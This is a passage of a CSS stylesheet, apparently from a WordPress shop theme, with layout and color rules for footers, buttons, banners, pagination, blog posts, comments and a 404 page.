.metro-product-cat-widget .card .card-body ul li a span {
	color: #f26c4f;
	padding-left: 4px
}

.metro-product-cat-widget .card .card-body ul li a:hover {
	color: #111
}

.footer-top-mail-chimp.footer-top-layout1 {
	padding: 90px 0 90px 0
}

.footer-top-mail-chimp.footer-top-layout2 {
	-webkit-transition: background .3s, border .3s, border-radius .3s, -webkit-box-shadow .3s;
	transition: background .3s, border .3s, border-radius .3s, -webkit-box-shadow .3s;
	transition: background .3s, border .3s, border-radius .3s, box-shadow .3s;
	transition: background .3s, border .3s, border-radius .3s, box-shadow .3s, -webkit-box-shadow .3s;
	padding: 85px 0 90px 0;
	background-color: #f7f7f7;
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover
}

.footer-top-mail-chimp.footer-top-layout3 {
	-webkit-transition: background .3s, border .3s, border-radius .3s, -webkit-box-shadow .3s;
	transition: background .3s, border .3s, border-radius .3s, -webkit-box-shadow .3s;
	transition: background .3s, border .3s, border-radius .3s, box-shadow .3s;
	transition: background .3s, border .3s, border-radius .3s, box-shadow .3s, -webkit-box-shadow .3s;
	padding: 85px 0 90px 0;
	background-color: #f7f7f7;
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover
}

.payment-icons.payment-icons-grayscale li img {
	-webkit-transition: .3s ease-in-out;
	transition: .3s ease-in-out;
	-webkit-filter: grayscale(100%);
	filter: grayscale(100%)
}

.payment-icons.payment-icons-grayscale li img:hover {
	-webkit-filter: grayscale(0);
	filter: grayscale(0)
}

.footer-bottom-area.footer-bottom-area-new-2 {
	padding: 45px 0
}

.widget.widget_metro_about .dark {
	display: none
}

.has-footer-dark .widget.widget_metro_about .dark {
	display: block
}

.has-footer-dark .widget.widget_metro_about .light {
	display: none
}

.category-search-dropdown-js .dropdown-menu ul li svg {
	display: none
}

.rdtheme-button-1 {
	display: inline-block;
	border-radius: 4px;
	font-size: 15px;
	line-height: 1;
	font-weight: 700;
	padding: 18px 30px;
	background-color: #f26c4f;
	color: #fff;
	-webkit-transition: .3s ease-in-out;
	transition: .3s ease-in-out
}

@media all and (max-width:767.98px) {
	.rdtheme-button-1 {
		padding: 15px 25px
	}
}

.rdtheme-button-1:active,
.rdtheme-button-1:hover,
.rdtheme-button-1:link,
.rdtheme-button-1:visited {
	color: #fff
}

.rdtheme-button-1:hover {
	opacity: .8
}

.rdtheme-button-2 {
	display: inline-block;
	border-radius: 4px;
	font-size: 15px;
	line-height: 1;
	font-weight: 700;
	padding: 18px 30px;
	background-color: #f26c4f;
	color: #fff;
	-webkit-transition: .3s ease-in-out;
	transition: .3s ease-in-out
}

@media all and (max-width:767.98px) {
	.rdtheme-button-2 {
		padding: 15px 25px
	}
}

.rdtheme-button-2:active,
.rdtheme-button-2:hover,
.rdtheme-button-2:link,
.rdtheme-button-2:visited {
	color: #fff
}

.rdtheme-button-2:hover {
	opacity: .8
}

.rdtheme-button-2:after {
	content: "\f105";
	font-family: fontAwesome;
	padding-left: 10px;
	font-weight: 700
}

.banner {
	background-color: #f2f2f2;
	text-align: center;
	position: relative
}

.banner .banner-content {
	position: relative;
	padding: 130px 0 120px
}

@media all and (max-width:1199.98px) {
	.banner .banner-content {
		padding: 80px 0 75px
	}
}

@media all and (max-width:991.98px) {
	.banner .banner-content {
		padding: 50px 0
	}
}

.banner .banner-content h1 {
	color: #000;
	font-size: 36px;
	font-weight: 600;
	margin-bottom: 20px;
	line-height: 1.1;
	word-wrap: break-word
}

@media all and (max-width:1199.98px) {
	.banner .banner-content h1 {
		margin-bottom: 10px
	}
}

@media all and (max-width:991.98px) {
	.banner .banner-content h1 {
		font-size: 30px
	}
}

.header-style-7 .banner .banner-content {
	padding-top: 160px
}

@media all and (max-width:1199.98px) {
	.header-style-7 .banner .banner-content {
		padding-top: 130px
	}
}

@media all and (max-width:991.98px) {
	.header-style-7 .banner .banner-content {
		padding: 50px 0
	}
}

.header-style-7.has-topbar .banner .banner-content {
	padding-top: 200px
}

@media all and (max-width:1199.98px) {
	.header-style-7.has-topbar .banner .banner-content {
		padding-top: 180px
	}
}

@media all and (max-width:991.98px) {
	.header-style-7.has-topbar .banner .banner-content {
		padding: 50px 0
	}
}

.header-bgimg .banner:before {
	content: '';
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, .3)
}

.main-breadcrumb {
	color: #111
}

.main-breadcrumb span {
	color: #f26c4f
}

.main-breadcrumb a span {
	color: #646464;
	-webkit-transition: all .5s ease-out;
	transition: all .5s ease-out
}

.main-breadcrumb a span:hover {
	color: #f26c4f
}

.main-breadcrumb ul {
	list-style-type: none;
	margin: 0;
	padding: 0
}

.main-breadcrumb ul li {
	display: inline;
	font-size: 15px;
	line-height: 1
}

.main-breadcrumb ul li:after {
	content: "\f105";
	padding: 0 7px;
	font-family: fontAwesome;
	font-weight: 600
}

.main-breadcrumb ul li:last-of-type::after {
	display: none
}

.site-content .content-area {
	padding: 80px 0
}

@media all and (max-width:767.98px) {
	.site-content .content-area {
		padding: 50px 0
	}
}

@media all and (min-width:1200px) {
	.right-sidebar .sidebar-widget-area {
		margin-left: 10px
	}
}

@media all and (max-width:767.98px) {
	.right-sidebar .sidebar-widget-area {
		margin-top: 50px
	}
}

@media all and (min-width:1200px) {
	.left-sidebar .sidebar-widget-area {
		margin-right: 10px
	}
}

@media all and (max-width:767.98px) {
	.left-sidebar .sidebar-widget-area {
		margin-bottom: 50px
	}
}

.page-template-blank .site-content .content-area {
	padding: 0
}

.dokan-product-listing-area .pagination-wrap,
.pagination-area {
	margin-top: 30px
}

.dokan-product-listing-area .pagination-wrap ul,
.pagination-area ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
	font-size: 0;
	text-align: center
}

.dokan-product-listing-area .pagination-wrap ul li:not(.pagi),
.pagination-area ul li:not(.pagi) {
	display: inline-block
}

.dokan-product-listing-area .pagination-wrap ul li:not(.pagi) a,
.dokan-product-listing-area .pagination-wrap ul li:not(.pagi) span,
.pagination-area ul li:not(.pagi) a,
.pagination-area ul li:not(.pagi) span {
	font-size: 18px;
	line-height: 1;
	color: #ababab;
	border: 1px solid #ccc;
	padding: 10px 15px;
	-webkit-transition: .3s ease-in-out;
	transition: .3s ease-in-out;
	display: block;
	margin-right: -1px;
	outline: 0;
	border-radius: 2px
}

@media all and (max-width:767.98px) {
	.dokan-product-listing-area .pagination-wrap ul li:not(.pagi) a,
	.dokan-product-listing-area .pagination-wrap ul li:not(.pagi) span,
	.pagination-area ul li:not(.pagi) a,
	.pagination-area ul li:not(.pagi) span {
		font-size: 14px;
		padding: 10px 13px
	}
}

@media all and (max-width:575.98px) {
	.dokan-product-listing-area .pagination-wrap ul li:not(.pagi) a,
	.dokan-product-listing-area .pagination-wrap ul li:not(.pagi) span,
	.pagination-area ul li:not(.pagi) a,
	.pagination-area ul li:not(.pagi) span {
		padding: 8px 12px
	}
}

.dokan-product-listing-area .pagination-wrap ul li:not(.pagi) a:hover,
.dokan-product-listing-area .pagination-wrap ul li:not(.pagi) span,
.pagination-area ul li:not(.pagi) a:hover,
.pagination-area ul li:not(.pagi) span {
	background-color: #f26c4f;
	border-color: #f26c4f;
	color: #fff
}

.dokan-product-listing-area .pagination-wrap ul li:not(.pagi).active+li a,
.pagination-area ul li:not(.pagi).active+li a {
	border-left-color: transparent;
	margin-left: 0
}

.dokan-product-listing-area .pagination-wrap ul li:not(.pagi).dot span,
.pagination-area ul li:not(.pagi).dot span {
	background: 0 0!important;
	border: none!important;
	color: #ababab
}

.dokan-product-listing-area .pagination-wrap ul li.pagi a,
.dokan-product-listing-area .pagination-wrap ul li.pagi span,
.pagination-area ul li.pagi a,
.pagination-area ul li.pagi span {
	color: #111;
	border-bottom: 2px solid #c8c8c8;
	padding: 10px 0 8px
}

@media all and (max-width:767.98px) {
	.dokan-product-listing-area .pagination-wrap ul li.pagi a,
	.dokan-product-listing-area .pagination-wrap ul li.pagi span,
	.pagination-area ul li.pagi a,
	.pagination-area ul li.pagi span {
		font-size: 14px;
		line-height: 1;
		padding: 5px 0
	}
}

@media all and (max-width:575.98px) {
	.dokan-product-listing-area .pagination-wrap ul li.pagi a,
	.dokan-product-listing-area .pagination-wrap ul li.pagi span,
	.pagination-area ul li.pagi a,
	.pagination-area ul li.pagi span {
		border: none
	}
}

.dokan-product-listing-area .pagination-wrap ul li.pagi a:hover,
.dokan-product-listing-area .pagination-wrap ul li.pagi span:hover,
.pagination-area ul li.pagi a:hover,
.pagination-area ul li.pagi span:hover {
	color: #444
}

.dokan-product-listing-area .pagination-wrap ul li.pagi i,
.pagination-area ul li.pagi i {
	font-size: 20px;
	line-height: 1;
	vertical-align: text-bottom;
	font-weight: 700
}

@media all and (max-width:767.98px) {
	.dokan-product-listing-area .pagination-wrap ul li.pagi i,
	.pagination-area ul li.pagi i {
		font-size: 18px
	}
}

.dokan-product-listing-area .pagination-wrap ul li.pagi em,
.pagination-area ul li.pagi em {
	font-style: normal
}

@media all and (max-width:575.98px) {
	.dokan-product-listing-area .pagination-wrap ul li.pagi em,
	.pagination-area ul li.pagi em {
		display: none
	}
}

.dokan-product-listing-area .pagination-wrap ul li.pagi.disabled i,
.dokan-product-listing-area .pagination-wrap ul li.pagi.disabled span,
.pagination-area ul li.pagi.disabled i,
.pagination-area ul li.pagi.disabled span {
	color: #ccc
}

.dokan-product-listing-area .pagination-wrap ul li.pagi-previous,
.pagination-area ul li.pagi-previous {
	float: left
}

.dokan-product-listing-area .pagination-wrap ul li.pagi-previous i,
.pagination-area ul li.pagi-previous i {
	margin-right: 8px
}

.dokan-product-listing-area .pagination-wrap ul li.pagi-next,
.pagination-area ul li.pagi-next {
	float: right
}

.dokan-product-listing-area .pagination-wrap ul li.pagi-next i,
.pagination-area ul li.pagi-next i {
	margin-left: 8px
}

.post-each {
	margin-bottom: 50px
}

.post-each .post-thumbnail {
	display: inline-block;
	margin-bottom: 13px;
	overflow: hidden;
	border-radius: 3px;
	position: relative
}

.post-each .post-thumbnail img {
	-webkit-transform: scale(1) rotate(0);
	transform: scale(1) rotate(0);
	-webkit-transition: .5s ease-in-out;
	transition: .5s ease-in-out
}

.post-each .post-thumbnail:hover img {
	-webkit-transform: scale(1.1) rotate(3deg);
	transform: scale(1.1) rotate(3deg)
}

.post-each .post-thumbnail .post-date-round {
	position: absolute;
	left: 25px;
	bottom: 25px;
	border-radius: 50%;
	background-color: #fff;
	text-align: center;
	line-height: 20px;
	min-width: 70px;
	min-height: 70px;
	color: #f26c4f;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-transition: all .3s ease 0s;
	transition: all .3s ease 0s;
	-webkit-box-shadow: 0 0 5px 2px rgba(0, 0, 0, .1);
	box-shadow: 0 0 5px 2px rgba(0, 0, 0, .1)
}

.post-each .post-thumbnail .post-date-round .rtin-d1 {
	font-weight: 400;
	line-height: 1
}

.post-each .post-thumbnail .post-date-round .rtin-d2 {
	font-weight: 700
}

.post-each .post-thumbnail .post-date-box {
	position: absolute;
	left: 25px;
	top: 25px;
	border-radius: 2px;
	background-color: #fff;
	text-align: center;
	color: #f26c4f;
	line-height: 1;
	padding: 8px 15px;
	font-weight: 500;
	font-size: 14px;
	-webkit-box-shadow: 0 0 5px 2px rgba(0, 0, 0, .1);
	box-shadow: 0 0 5px 2px rgba(0, 0, 0, .1)
}

.post-each .post-top-cats {
	color: #444;
	margin-bottom: 17px
}

.post-each .post-top-cats a {
	color: #444
}

.post-each .post-top-cats a:hover {
	color: #f26c4f
}

.post-each .post-title {
	margin-bottom: 13px;
	word-break: break-all;
	font-size: 24px;
	line-height: 1.3
}

.post-each .post-title a {
	color: #000
}

.post-each .post-title a:hover {
	color: #f26c4f
}

.post-each .post-meta {
	list-style-type: none;
	margin: 0;
	padding: 0;
	margin-bottom: 15px
}

.post-each .post-meta li {
	color: #7f7f7f;
	margin-right: 20px;
	display: inline;
	font-size: 14px;
	line-height: 1.3
}

.post-each .post-meta li:last-child {
	margin-right: 0
}

.post-each .post-meta li a,
.post-each .post-meta li span {
	color: #7f7f7f
}

.post-each .post-meta li a:hover {
	color: #f26c4f;
	text-decoration: underline
}

.post-each .post-meta li i {
	color: #444;
	margin-right: 10px
}

.post-each .read-more-btn {
	font-size: 17px;
	line-height: 1.3;
	color: #646464;
	border: 1px solid #d7d7d7;
	padding: 13px 20px;
	display: inline-block;
	-webkit-transition: .3s ease-in-out;
	transition: .3s ease-in-out;
	position: relative;
	border-radius: 3px
}

@media all and (max-width:767.98px) {
	.post-each .read-more-btn {
		font-size: 15px;
		padding: 12px 15px
	}
}

.post-each .read-more-btn i {
	font-size: 12px;
	line-height: 1;
	color: #646464;
	margin-left: 10px;
	-webkit-transition: .3s ease-in-out;
	transition: .3s ease-in-out
}

.post-each .read-more-btn:hover {
	color: #fff;
	background-color: #f26c4f;
	border-color: #f26c4f
}

.post-each .read-more-btn:hover i {
	color: #fff
}

.post-each.sticky {
	background-color: #f8f8f8
}

.post-each.sticky .post-thumbnail {
	margin-bottom: 0
}

.post-each.sticky .post-content-area {
	padding: 30px;
	border-radius: 5px
}

.no-sidebar .post-each-1 {
	margin: 0 0 50px
}

.post-each-2 {
	margin-bottom: 30px
}

.post-each-3 {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	margin-bottom: 30px
}

@media all and (max-width:767.98px) {
	.post-each-3 {
		display: block
	}
}

.post-each-3 .post-thumbnail {
	margin: 0 30px 0 0;
	-webkit-box-flex: 1;
	-ms-flex: 1 0 auto;
	flex: 1 0 auto;
	max-width: 50%;
	max-width: calc(50% - 15px)
}

@media all and (max-width:991.98px) {
	.post-each-3 .post-thumbnail {
		max-width: 40%;
		max-width: calc(40% - 15px)
	}
}

@media all and (max-width:767.98px) {
	.post-each-3 .post-thumbnail {
		max-width: inherit;
		margin-bottom: 22px
	}
}

.post-each-3 .post-thumbnail a {
	display: block;
	overflow: hidden;
	border-radius: 3px
}

.post-each-3 .post-content-area {
	-webkit-box-flex: 1;
	-ms-flex: 1 1 auto;
	flex: 1 1 auto
}

.post-each-3 .post-top-cats {
	margin-top: -5px;
	margin-bottom: 10px
}

.post-each-3 .post-title {
	margin-bottom: 8px
}

.post-each-3 .post-meta {
	margin-bottom: 10px
}

.post-each-single {
	margin-bottom: 0
}

.post-each-single .post-thumbnail img {
	-webkit-transform: none;
	transform: none
}

.post-each-single .post-thumbnail img:hover {
	-webkit-transform: none;
	transform: none
}

.post-each-search .post-title {
	margin-bottom: 10px
}

.no-sidebar .site-single .post-each-single {
	margin-bottom: 40px
}

.single-post-footer {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	margin-top: 20px
}

.single-post-footer .rtin-title {
	font-size: 18px;
	line-height: 1.5;
	margin-bottom: 17px
}

.post-content-area .post-tags a {
	color: #444;
	padding: 7px 10px;
	display: inline-block;
	font-size: 13px;
	margin-bottom: 5px;
	margin-right: 5px;
	-webkit-transition: all .3s ease 0s;
	transition: all .3s ease 0s;
	border: 1px solid #d5d5d5;
	border-radius: 3px;
	line-height: 1.5
}

.post-content-area .post-tags a:hover {
	background-color: #f26c4f;
	border-color: #f26c4f;
	color: #fff
}

.post-social .post-social-sharing a {
	color: #a7a7a7;
	margin-right: 15px;
	-webkit-transition: .3s ease-in-out;
	transition: .3s ease-in-out;
	font-size: 18px;
	line-height: 1;
	vertical-align: middle
}

.post-social .post-social-sharing a:hover {
	color: #f26c4f
}

.post-social .post-social-sharing a:last-child {
	margin: 0
}

.post-author-block {
	background-color: #f8f8f8;
	border-radius: 4px;
	padding: 50px;
	margin-top: 35px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start
}

@media all and (max-width:991.98px) {
	.post-author-block {
		padding: 35px
	}
}

@media all and (max-width:767.98px) {
	.post-author-block {
		display: block
	}
}

.post-author-block .rtin-left {
	width: 90px;
	margin-right: 35px
}

@media all and (max-width:767.98px) {
	.post-author-block .rtin-left {
		margin: 0 0 20px
	}
}

.post-author-block .rtin-left img {
	border-radius: 50%
}

.post-author-block .rtin-right {
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1
}

.post-author-block .rtin-right .author-name {
	font-size: 22px;
	line-height: 1.4;
	margin-bottom: 0;
	color: #000
}

.post-author-block .rtin-right .author-designation {
	margin-top: 5px;
	color: #444
}

.post-author-block .rtin-right .author-social {
	margin-top: 5px
}

.post-author-block .rtin-right .author-social a {
	color: #8e8e8e;
	margin-right: 15px;
	-webkit-transition: .3s ease-in-out;
	transition: .3s ease-in-out;
	font-size: 18px;
	line-height: 1;
	vertical-align: middle
}

.post-author-block .rtin-right .author-social a:hover {
	color: #f26c4f
}

.post-author-block .rtin-right .author-bio {
	margin-top: 10px;
	color: #444
}

.single-post-pagination {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	margin-top: 60px
}

.single-post-pagination .rtin-item {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex
}

@media all and (max-width:767.98px) {
	.single-post-pagination .rtin-item {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column
	}
}

.single-post-pagination .rtin-item .rtin-thumb {
	width: 120px;
	margin-right: 22px
}

@media all and (max-width:767.98px) {
	.single-post-pagination .rtin-item .rtin-thumb {
		margin: 0 0 20px
	}
}

.single-post-pagination .rtin-item .rtin-thumb a {
	position: relative;
	border-radius: 5px;
	overflow: hidden;
	display: block
}

.single-post-pagination .rtin-item .rtin-thumb a img {
	-webkit-transform: scale(1);
	transform: scale(1);
	-webkit-transition: .3s ease-in-out;
	transition: .3s ease-in-out
}

.single-post-pagination .rtin-item .rtin-thumb a .rtin-icon {
	height: 100%;
	width: 100%;
	position: absolute;
	top: 50%;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	left: 0;
	right: 0;
	z-index: 2;
	opacity: 0;
	visibility: hidden;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-transition: all .3s ease-out;
	transition: all .3s ease-out;
	background-color: rgba(0, 0, 0, .7)
}

.single-post-pagination .rtin-item .rtin-thumb a .rtin-icon i:before {
	color: #fff;
	margin-left: 0;
	font-size: 25px;
	line-height: 1
}

.single-post-pagination .rtin-item .rtin-thumb a:hover .rtin-icon {
	opacity: 1;
	visibility: visible
}

.single-post-pagination .rtin-item .rtin-thumb a:hover img {
	-webkit-transform: scale(1.1);
	transform: scale(1.1)
}

.single-post-pagination .rtin-item .rtin-content {
	max-width: 280px
}

.single-post-pagination .rtin-item .rtin-content .rtin-title {
	font-size: 18px;
	line-height: 1.4;
	margin-bottom: 0
}

.single-post-pagination .rtin-item .rtin-content .rtin-title a {
	color: #111
}

.single-post-pagination .rtin-item .rtin-content .rtin-title a:hover {
	color: #f26c4f
}

.single-post-pagination .rtin-item .rtin-content .rtin-date {
	color: #a5a5a5;
	font-size: 14px;
	line-height: 1.3;
	margin-top: 7px
}

.single-post-pagination .rtin-item .rtin-content .rtin-date i {
	padding-right: 8px
}

.single-post-pagination .rtin-item .rtin-content a.rtin-link {
	display: block;
	color: #646464;
	margin-top: 10px
}

.single-post-pagination .rtin-item .rtin-content a.rtin-link:hover {
	color: #f26c4f
}

.single-post-pagination .rtin-item .rtin-content a.rtin-link i {
	padding-right: 10px;
	font-weight: 700
}

.single-post-pagination .rtin-left {
	margin-right: 10px
}

.single-post-pagination .rtin-right {
	margin-left: 10px
}

@media all and (max-width:767.98px) {
	.single-post-pagination .rtin-right {
		-webkit-box-orient: vertical;
		-webkit-box-direction: reverse;
		-ms-flex-direction: column-reverse;
		flex-direction: column-reverse;
		-webkit-box-align: end;
		-ms-flex-align: end;
		align-items: flex-end
	}
}

.single-post-pagination .rtin-right .rtin-thumb {
	margin: 0 0 0 22px
}

@media all and (max-width:767.98px) {
	.single-post-pagination .rtin-right .rtin-thumb {
		margin: 0 0 20px
	}
}

.single-post-pagination .rtin-right .rtin-content {
	text-align: right
}

.single-post-pagination .rtin-right .rtin-content a.rtin-link i {
	padding: 0 0 0 10px
}

.page-thumbnail {
	margin-bottom: 20px
}

.comments-area {
	margin-top: 40px
}

.comments-area .comment-list-area {
	border-bottom: 1px solid #efefef;
	padding-bottom: 45px;
	margin-bottom: 40px;
	border-top: 1px solid #efefef;
	padding-top: 35px
}

.comments-area .comment-title {
	color: #222;
	font-size: 24px;
	line-height: 1.3;
	margin-bottom: 30px
}

.comments-area ul.children,
.comments-area ul.comment-list {
	list-style-type: none;
	margin: 0;
	padding: 0
}

.comments-area ul.children {
	margin-left: 50px
}

@media all and (max-width:991.98px) {
	.comments-area ul.children {
		margin-left: 20px
	}
}

@media all and (max-width:479.98px) {
	.comments-area ul.children {
		margin-left: 10px
	}
}

.comments-area .avatar-disabled .main-comments ul.children {
	margin-left: 30px
}

@media all and (max-width:991.98px) {
	.comments-area .avatar-disabled .main-comments ul.children {
		margin-left: 20px
	}
}

@media all and (max-width:479.98px) {
	.comments-area .avatar-disabled .main-comments ul.children {
		margin-left: 10px
	}
}

.comments-area .main-comments {
	padding-top: 30px
}

.comments-area .main-comments:first-child {
	padding-top: 0
}

.comments-area .main-comments .children li {
	padding-top: 30px
}

.comments-area .main-comments .each-comment {
	padding: 10px 0;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex
}

@media all and (max-width:479.98px) {
	.comments-area .main-comments .each-comment {
		padding: 5px 0
	}
}

.comments-area .main-comments .imgholder {
	margin-right: 20px;
	margin-bottom: 0;
	-webkit-box-flex: 0;
	-ms-flex: 0 0 auto;
	flex: 0 0 auto;
	max-width: 100px
}

@media all and (max-width:1199.98px) {
	.comments-area .main-comments .imgholder {
		max-width: 80px
	}
}

@media all and (max-width:991.98px) {
	.comments-area .main-comments .imgholder {
		max-width: 55px
	}
}

@media all and (max-width:479.98px) {
	.comments-area .main-comments .imgholder {
		max-width: 45px;
		margin-right: 10px
	}
}

.comments-area .main-comments .imgholder img {
	border-radius: 50%
}

.comments-area .main-comments.pingback .imgholder,
.comments-area .main-comments.trackback .imgholder {
	margin: 0
}

.comments-area .main-comments .comment-meta .comment-author {
	color: #111;
	font-size: 18px;
	line-height: 1.5;
	margin-bottom: 5px;
	font-weight: 500;
	display: inline-block
}

.comments-area .main-comments .comment-meta .comment-time {
	font-size: 14px;
	line-height: 1.5;
	display: inline-block;
	color: #444
}

.comments-area .main-comments .comment-meta span {
	padding-right: 5px
}

.comments-area .main-comments .comment-meta a {
	color: #111
}

.comments-area .main-comments .comment-meta a:hover {
	text-decoration: underline
}

.comments-area .main-comments .comments-body {
	-webkit-box-flex: 1;
	-ms-flex: 1 1 auto;
	flex: 1 1 auto
}

.comments-area .main-comments .reply-area {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 auto;
	flex: 0 0 auto;
	margin-top: 10px
}

@media all and (max-width:991.98px) {
	.comments-area .main-comments .reply-area {
		float: none
	}
}

.comments-area .main-comments .reply-area a {
	color: #fff;
	border-radius: 5px;
	padding: 5px 20px;
	display: block;
	background-color: #f26c4f;
	font-size: 15px;
	line-height: 1.2;
	-webkit-transition: all .3s ease-out;
	transition: all .3s ease-out;
	font-weight: 500
}

.comments-area .main-comments .reply-area a:hover {
	opacity: .8
}

@media all and (max-width:1199.98px) {
	.comments-area .main-comments .reply-area a {
		font-size: 14px;
		padding: 5px 15px
	}
}

@media all and (max-width:991.98px) {
	.comments-area .main-comments .reply-area a {
		display: inline-block
	}
}

@media all and (max-width:767.98px) {
	.comments-area .main-comments .reply-area a {
		padding: 5px 10px;
		font-size: 13px
	}
}

.comments-area .main-comments .comments-body {
	overflow: hidden
}

.comments-area .main-comments .comments-body .comment-text {
	padding-top: 5px
}

.comments-area .main-comments .comments-body .comment-text p {
	margin-bottom: 0
}

.comments-area .main-comments .comments-body .comment-text .comment-awaiting-moderation {
	font-size: 16px;
	font-style: italic;
	font-weight: 700;
	line-height: 1.3;
	color: #111
}

.comments-area .comments-closed {
	font-size: 18px;
	font-style: italic;
	font-weight: 500;
	margin-top: 30px;
	line-height: 1.3;
	color: #111
}

.comments-area .comment-navigation {
	margin-top: 40px
}

.comments-area .nav-links {
	margin-top: 15px;
	text-align: center
}

.comments-area .nav-links>div {
	display: inline-block;
	margin: 5px
}

.comments-area .nav-links>div a {
	background-color: #444;
	color: #fff;
	font-size: 14px;
	line-height: 1;
	font-weight: 600;
	padding: 8px 20px;
	border-radius: 4px
}

.comments-area .nav-links>div a:hover {
	opacity: .8
}

#respond .comment-reply-title {
	margin-bottom: 5px
}

#respond .comment-notes,
#respond .logged-in-as {
	margin-bottom: 25px
}

#respond .form-group {
	margin-bottom: 15px
}

#respond .logged-in-as a {
	color: #444
}

#respond .logged-in-as a:hover {
	text-decoration: underline
}

#respond form input,
#respond form textarea {
	border: none;
	background-color: #f4f4f4;
	border-radius: 4px;
	-webkit-box-shadow: none;
	box-shadow: none;
	color: #111;
	padding: 15px 20px
}

#respond form input:focus,
#respond form textarea:focus {
	-webkit-box-shadow: none;
	box-shadow: none
}

#respond form input {
	height: 45px
}

#respond form .btn-send {
	height: inherit;
	background-color: #f26c4f;
	border: 1px solid #f26c4f;
	color: #fff;
	font-size: 14px;
	font-weight: 700;
	padding: 15px 30px;
	border-radius: 3px;
	text-transform: uppercase;
	-webkit-transition: all .3s ease-in-out 0s;
	transition: all .3s ease-in-out 0s;
	line-height: 1.5
}

@media all and (max-width:991.98px) {
	#respond form .btn-send {
		padding: 12px 25px
	}
}

@media all and (max-width:767.98px) {
	#respond form .btn-send {
		padding: 8px 18px
	}
}

#respond form .btn-send:hover {
	opacity: .8
}

#respond #cancel-comment-reply-link {
	font-size: 12px;
	line-height: 1.2;
	color: red
}

#respond .comment-form-cookies-consent input {
	height: inherit;
	margin-right: 5px;
	vertical-align: middle;
	cursor: pointer
}

#respond .comment-form-cookies-consent label {
	margin: 0;
	vertical-align: middle;
	cursor: pointer;
	display: inline
}

.comments-area .main-comments #respond {
	margin-top: 20px;
	padding-top: 30px;
	margin-bottom: 30px
}

.comments-area .main-comments #respond .comment-reply-title {
	text-align: left
}

.comments-area .main-comments #respond .comment-notes,
.comments-area .main-comments #respond .logged-in-as {
	text-align: left
}

.site-content .error-page-area {
	padding: 200px 0;
	position: relative;
	background-attachment: fixed;
	background-size: cover;
	background-repeat: no-repeat
}

@media all and (max-width:1199.98px) {
	.site-content .error-page-area {
		padding: 150px 0
	}
}

@media all and (max-width:767.98px) {
	.site-content .error-page-area {
		padding: 100px 0
	}
}

@media all and (max-width:479.98px) {
	.site-content .error-page-area {
		padding: 70px 0
	}
}

.site-content .error-page-area:before {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	height: 100%;
	width: 100%;
	background: rgba(0, 0, 0, .7)
}

.site-content .error-page-area .error-page {
	position: relative;
	text-align: center
}

.site-content .error-page-area .error-page .rtin-img {
	margin-bottom: 20px
}

.site-content .error-page-area .error-page h2 {
	color: #fff;
	font-weight: 300;
	margin-top: 45px;
	margin-bottom: 10px;
	font-size: 60px;
	line-height: 1.3;
	margin: 20px 0 0
}

@media all and (max-width:991.98px) {
	.site-content .error-page-area .error-page h2 {
		font-size: 40px
	}
}

@media all and (max-width:479.98px) {
	.site-content .error-page-area .error-page h2 {
		font-size: 30px
	}
}

.site-content .error-page-area .error-page h3 {
	font-size: 18px;
	line-height: 1.3;
	color: #fff;
	font-weight: 400;
	margin: 15px 0 0
}

@media all and (max-width:991.98px) {
	.site-content .error-page-area .error-page h3 {
		font-size: 16px
	}
}

@media all and (max-width:479.98px) {
	.site-content .error-page-area .error-page h3 {
		font-size: 15px
	}
}

.site-content .error-page-area .error-page .error-btn {
	margin-top: 50px
}

@media all and (max-width:991.98px) {
	.site-content .error-page-area .error-page .error-btn {
		margin-top: 25px
	}
}

.site-content .error-page-area .error-page .error-btn a {
	font-size: 18px;
	line-height: 1.3;
	color: #fff;
	font-weight: 500;
	border: 1px solid #9c9b96;
	border-radius: 4px;
	padding: 15px 40px;
	display: inline-block;
	-webkit-transition: .5s ease-in-out;
	transition: .5s ease-in-out
}

@media all and (max-width:479.98px) {
	.site-content .error-page-area .error-page .error-btn a {
		font-size: 16px;
		padding: 10px 20px
	}
}

.site-content .error-page-area .error-page .error-btn a:hover {
	background-color: #fff;
	color: #111
}

.rdtheme-loadmore-data {
	display: none
}

.rdtheme-loadmore-btn-area {
	text-align: center;
	margin-top: 50px
}

.rdtheme-loadmore-btn-area .rdtheme-loadmore-btn {
	padding: 10px 20px;
	border-radius: 5px;
	font-weight: 500
}

.rdtheme-loadmore-btn-area .rdtheme-loadmore-btn:hover {
	opacity: .8
}

.rdtheme-loadmore-btn-area .rdtheme-loadmore-btn .rdtheme-loadmore-btn-icon {
	display: none
}

.rdtheme-infscroll-icon {
	text-align: center;
	display: none
}

.rdtheme-infscroll-icon i {
	font-size: 20px;
	line-height: 1
}

.custom-nav-1 {
	text-align: center;
	margin-bottom: 30px
}

.custom-nav-1 .custom-nav-1-title {
	font-size: 28px;
	line-height: 1.3;
	color: #111;
	position: relative;
	margin: 0
}

.custom-nav-1 .custom-nav-1-subtitle {
	display: block;
	margin-top: 5px;
	color: #111
}

.custom-nav-1 .custom-nav-1-inner {
	display: -webkit-inline-box;
